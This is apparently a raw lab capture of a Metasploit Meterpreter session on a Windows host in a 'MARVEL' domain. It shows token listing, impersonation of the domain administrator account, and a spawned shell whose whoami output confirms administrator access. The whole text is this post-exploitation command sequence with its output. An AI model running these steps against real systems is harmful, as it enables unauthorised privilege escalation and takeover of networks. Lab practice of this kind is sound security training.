 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-2
MARVEL\administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token MARVEL\\administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\administrator
meterpreter > shell
Process 4480 created.
Channel 2 created.
whoamiMicrosoft Windows [Version 10.0.19045.3448]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoamiwhoami
'whoamiwhoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
marvel\administrator
C:\Windows\system32>
KALI
"the quieter you become, th